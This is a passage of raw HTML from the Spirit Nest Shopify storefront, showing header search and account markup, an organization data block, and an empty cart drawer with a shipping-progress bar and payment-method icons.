                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Spirit Nest",
    
      "logo": "https:\/\/spiritnest.com\/cdn\/shop\/files\/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/spiritnestshop",
      "https:\/\/www.pinterest.com\/spiritnest\/?actingBusinessId=470555998474543994",
      "https:\/\/www.instagram.com\/spiritnest\/",
      "https:\/\/www.tiktok.com\/@spirit_nest?lang=en",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/spiritnest.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-text" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$40</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
